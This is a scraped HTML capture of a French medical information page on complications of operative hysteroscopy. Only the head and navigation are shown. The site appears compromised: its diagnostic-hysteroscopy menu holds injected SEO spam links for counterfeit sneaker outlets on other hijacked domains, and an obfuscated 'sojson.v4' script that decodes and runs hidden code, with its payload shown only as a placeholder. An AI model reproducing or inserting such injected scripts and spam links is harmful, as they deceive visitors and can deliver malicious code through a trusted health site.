

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hysteroscopie.org/hysteroscopie-operatoire/complications-hysteroscopie-operatoire
body_size: 13599
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie lt-ie9 lt-ie8 ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8 ]><html class="ie lt-ie9 ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr" class="not-ie9 no-js" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
    <title>Hysteroscopie, Les Complications de l'Hystéroscopie Opératoire | Hysteroscopie diagnostique Paris</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="ma0Hc5gVpqv9tXcdFgZUPoKe03iC3p_ZMBPsMc39DQg" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Les Complications de l&#039;Hystéroscopie Opératoire . Hysteroscopie La perforation de l&#039;utérus lors de la dilatation du col se déroule le plus souvent lorsqu&#039;un faux trajet est réalisé et non repéré.La perforation de l&#039;utérus lors du geste opératoire à proprement dit est une complication potentiellement sérieuse et dangereuse." />
<meta name="abstract" content="Les Complications de l&#039;Hystéroscopie Opératoire La perforation de l&#039;utérus lors de la dilatation du col se déroule le plus souvent lorsqu&#039;un faux trajet est réalisé et non repéré.La perforation de l&#039;utérus lors du geste opératoire à proprement dit est une complication potentiellement sérieuse et dangereuse." />
<meta name="keywords" content="Les Complications de l&#039;Hystéroscopie Opératoire , hystéroscopie, complication, perforation, infection, hémorragie" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.hysteroscopie.org/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" />
<link rel="shortlink" href="https://www.hysteroscopie.org/node/149" />
<meta http-equiv="content-language" content="fr" />
<link rel="shortcut icon" href="https://www.hysteroscopie.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-16x16.png" sizes="16x16" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-96x96.png" sizes="96x96" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-precomposed.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-60x60.png" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,800">
    <link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_VWGhZkkR4B4tMJA7PC_wov8dAxaI-MS03BCM3K8jjJA.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_cIFHmyz64wqk-iEFxEGhmXBBeoJeR-MFNi_T_STx1rM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_ddnIdsEluYxRuyDM3LrBdsFPBZZbYs_nTRHXHV_8iuA.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_Sj3RbAWbLksK_LsEHDKGHxkx3gnYEgP7mH4-9-s8tDk.css" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.11/jquery.min.js'>\x3C/script>")</script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/js/bootstrap.min.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_Xdog1yvbsHUl33-wo9ctRnQMgE_3uBBG15y3yJm_2eY.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_3R3XRwZia71hddC2NXoOkYbzKGjMC0MfpuVufPZ98EU.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-151855-10", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_swF_lBTqpwq1-PcqxeagP4jKr1fvsK_gDB5Jp94hpU0.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_0P0zZmBjdFfCy59axVp0t69EwJQf4uO-Z1WD-Xm2Yqk.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"hysteroscopie","theme_token":"oJZwRRj7dVqeJHcC6K_DwbeZQ5XNxwQYh-i-6ClVCiM","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.11.2\/jquery.min.js":1,"0":1,"1":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/js\/bootstrap.min.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"public:\/\/languages\/fr_uV1-Op0SnQVyfQmDlS8tHnPYHlj7hVwA16u7YgVQfx8.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"3":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.easing.1.3.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/hysteroscopie\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/masonry\/dist\/masonry.pkgd.js":1,"sites\/all\/themes\/hysteroscopie\/js\/parallax.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/wow.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/field_hidden\/field_hidden.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"sites\/all\/modules\/mollom\/mollom.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/css\/bootstrap.min.css":1,"sites\/all\/themes\/hysteroscopie\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/hysteroscopie\/css\/animate.css":1,"sites\/all\/themes\/hysteroscopie\/css\/jquery.fancybox.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.carousel.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.theme.css":1,"sites\/all\/themes\/hysteroscopie\/css\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"publication":{"displays":{"publication_lier":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hysteroscopie-operatoire\/complications-hysteroscopie-operatoire":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  </head>
  <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-149 node-type-page i18n-fr" >
<!--[if lte IE 8]>
<div id="ieversion" class="alert alert-warning alert-dismissible" role="alert">
  <button type="button" class="close ieversion" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <strong>Attention!</strong> 
  <br />La version de votre navigateur est obsolète.
  <br />Elle ne vous permet plus une navigation optimisée.
  <br />Veuillez mettre à jour votre navigateur (Version minimale IE 9).
</div>
<![endif]-->
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        <div class="wrap-header">
  <section class="section bgwhite header-container hidden-sm hidden-xs">
    <div class="container logos">
      <div class="row">
        <div class="col-md-4 ">
                 <a class="logo navbar-btn" href="/" title="Accueil">
            <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" border="0" />
          </a>
               </div>
        <div class="col-md-8">
          <div class="pull-right">
            <section id="block-block-9" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="section bgwhite menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
        <div id="nav" class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <div class="navbar-brand hidden-lg hidden-md">
                         <a class="logo navbar-btn" href="/" title="Accueil">
                <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" />
              </a>
                       <div class="row">
              <div class="col-sm-4 hidden-xs">
                                     <a class="name" href="/" title="Accueil">Hysteroscopie</a>
                               </div>
              <div class="col-sm-8 col-xs-12">
                <div class="pull-right">
                  <section id="block-block-9--2" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="section bgdark menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
                  <div id="navigation" class="navigation navbar-collapse collapse">
            <nav role="navigation">
                              <ul class="menu nav navbar-nav"><li class="first expanded menu-1327 menu-l-hyst--roscopie-diagnostique dropdown"><a href="/examen-routine" data-target="#" class="dropdown-toggle">L'Hystéroscopie diagnostique <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.sb-roscoff.fr/en/bdebbcmshop/2019/09/best-outfits-of-burning-man-2019/">Festival Outfits Inspiration - February 13, 2020
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum">Nike Unveils New Air Zoom &amp;amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://novogas.by/bfegjfshop/2024/4/zendaya-challengers-movie-sex-scenes-throuple-twitter-reacts">Zendaya on &amp;#039;Challengers&amp;#039; Movie Sex Scenes , Cheap Novogas Jordan Outlet
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbaewshop">air jordan 31 xxx1</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defebshop">nike air max 270 bred</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbacushop">air jordan 11 cmft black gold</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbbdtshop">nike air max 97 navy yellow michigan release date</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defccjshop">nike air jordan 1 hi 85 black white comeback 2023</a></li><li class="first leaf menu-1673 menu-examen-de-routine"><a href="/examen-routine">Examen de routine</a></li>
<li class="leaf menu-1326 menu-mat--riel"><a href="/hysteroscopie-diagnostique/materiel">Matériel</a></li>
<li class="leaf menu-1410 menu-s--rum-physiologique-ou-gaz"><a href="/hysteroscopie-diagnostique/serum-physiologique-gaz">Sérum physiologique ou gaz</a></li>
<li class="leaf menu-1334 menu-douleur"><a href="/hysteroscopie-diagnostique/douleur">Douleur</a></li>
<li class="leaf menu-1335 menu-antibiotiques"><a href="/hysteroscopie-diagnostique/antibiotiques">Antibiotiques</a></li>
<li class="leaf menu-1336 menu-pr--paration-du-col"><a href="/hysteroscopie-diagnostique/preparation-du-col">Préparation du col</a></li>
<li class="leaf menu-1337 menu-compte-rendu"><a href="/hysteroscopie-diagnostique/compte-rendu-examen">Compte rendu</a></li>
<li class="leaf menu-1338 menu-suites-de-l-examen"><a href="/hysteroscopie-diagnostique/suites-examen">Suites de l&#039;examen</a></li>
<li class="leaf menu-1339 menu-contre-indications"><a href="/hysteroscopie-diagnostique/contre-indications">Contre-indications</a></li>
<li class="leaf menu-1340 menu-complications"><a href="/hysteroscopie-diagnostique/complications">Complications</a></li>
<li class="last leaf menu-1341 menu-co--t"><a href="/hysteroscopie-diagnostique/cout">Coût</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul></li>
<li class="expanded menu-1328 menu-les-pathologies dropdown"><a href="/pathologies" data-target="#" class="dropdown-toggle">Les Pathologies <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1674 menu-pathologies"><a href="/pathologies">Pathologies</a></li>
<li class="leaf menu-1342 menu-fibrome"><a href="/pathologies/fibrome">Fibrome</a></li>
<li class="leaf menu-1343 menu-polype"><a href="/pathologies/polype-uterus">Polype</a></li>
<li class="leaf menu-1345 menu-syn--chie"><a href="/pathologies/synechie-syndrome-asherman">Synéchie</a></li>
<li class="leaf menu-1344 menu-ad--nomyose"><a href="/pathologies/adenomyose-uterine">Adénomyose</a></li>
<li class="leaf menu-1350 menu-r--tention"><a href="/pathologies/retention-trophoblastique">Rétention</a></li>
<li class="leaf menu-1351 menu-cloison-ut--rine"><a href="/pathologies/cloison-uterine">Cloison Utérine</a></li>
<li class="leaf menu-1346 menu-hypertrophie-endom--tre"><a href="/pathologies/hypertrophie-muqueuse">Hypertrophie Endomètre</a></li>
<li class="leaf menu-1347 menu-endom--trite-chronique"><a href="/pathologies/endometrite-chronique">Endométrite Chronique</a></li>
<li class="leaf menu-1356 menu-isthmoc--le"><a href="/pathologies/isthmocele">Isthmocèle</a></li>
<li class="leaf menu-1348 menu-m--taplasie-osseuse"><a href="/pathologies/metaplasie-osseuse">Métaplasie osseuse</a></li>
<li class="leaf menu-1349 menu-st--rilet"><a href="/pathologies/sterilet">Stérilet</a></li>
<li class="leaf menu-1353 menu-st--rilit--"><a href="/pathologies/sterilite">Stérilité</a></li>
<li class="leaf menu-1354 menu-cancer-de-l-ut--rus"><a href="/pathologies/cancer-uterus">Cancer de l&#039;utérus</a></li>
<li class="leaf menu-1352 menu-exposition-au-distilb--ne"><a href="/pathologies/distilbene">Exposition au Distilbène</a></li>
<li class="last leaf menu-1355 menu-cancer-du-sein"><a href="/pathologies/cancer-du-sein">Cancer du sein</a></li>
</ul></li>
<li class="expanded active-trail active menu-1329 menu-l-hyst--roscopie-op--ratoire dropdown"><a href="/hysteroscopie-operatoire" class="active-trail dropdown-toggle" data-target="#">L'Hystéroscopie opératoire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf menu-1418 menu-la-r--tention"><a href="/hysteroscopie-operatoire/traitement-retention">La rétention</a></li>
<li class="leaf menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf active-trail active menu-1411 menu-complications active"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="active-trail active">Complications</a></li>
<li class="leaf menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded menu-1399 menu-novasure dropdown"><a href="/thermocoagulation/novasure" data-target="#" class="dropdown-toggle">Novasure <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1405 menu-l---intervention"><a href="/novasure/procedure-novasurer">L’intervention</a></li>
<li class="last leaf menu-1406 menu-mat--riel"><a href="/novasure/materiel-novasurer">Matériel</a></li>
</ul></li>
<li class="expanded menu-1400 menu-thermachoice dropdown"><a href="/thermocoagulation/thermachoice" data-target="#" class="dropdown-toggle">Thermachoice <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1407 menu-l-intervention"><a href="/thermachoice/procedure-thermachoice">L&#039;intervention</a></li>
<li class="last leaf menu-1423 menu-mat--riel"><a href="/thermachoice/materiel-thermachoicer">Matériel</a></li>
</ul></li>
<li class="last expanded menu-1401 menu-librata dropdown"><a href="/thermocoagulation/librata" data-target="#" class="dropdown-toggle">Librata <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1408 menu-l---intervention"><a href="/librata/procedure-librata">L’intervention</a></li>
<li class="last leaf menu-1409 menu-mat--riel"><a href="/librata/materiel-libratar">Matériel</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="expanded menu-1331 menu-documentation dropdown"><a href="/documentation" data-target="#" class="dropdown-toggle">Documentation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1677 menu-documentation"><a href="/documentation">Documentation</a></li>
<li class="collapsed menu-1676 menu-essure"><a href="/hysteroscopie-operatoire/essure">Essure</a></li>
<li class="leaf menu-1377 menu-pourquoi-ce-site--"><a href="/documentation/pourquoi-ce-site-dedie-hysteroscopie">Pourquoi ce site ?</a></li>
<li class="leaf menu-1422 menu-brevet"><a href="/documentation/brevet-invention">Brevet</a></li>
<li class="leaf menu-1380 menu-charte---thique"><a href="/documentation/charte-ethique">Charte éthique</a></li>
<li class="leaf menu-1386 menu-l-organisation-d-un-centre"><a href="/documentation/organisation-centre-medical-hysteroscopie-diagnostique">L&#039;Organisation d&#039;un centre</a></li>
<li class="leaf menu-1387 menu-l--gislation-hysteroscope-souple"><a href="/documentation/hysteroscope-souple-securite-sanitaire">Législation hysteroscope souple</a></li>
<li class="leaf menu-1388 menu-legislation-hysteroscopes-rigides"><a href="/documentation/legislation-utilisation-hysteroscopes-rigides">Legislation hysteroscopes rigides</a></li>
<li class="leaf menu-1389 menu-questions-de-patientes"><a href="/documentation/questions-patientes">Questions de patientes</a></li>
<li class="last leaf menu-1679 menu-vid--oth--que"><a href="/videotheque" title="">Vidéothèque</a></li>
</ul></li>
<li class="last leaf menu-2398 menu-equipe-medicale"><a href="/centre-hysteroscopie-paris" title="équipe médicale">EQUIPE MEDICALE</a></li>
</ul>                                        </nav>
          </div>
              </div>
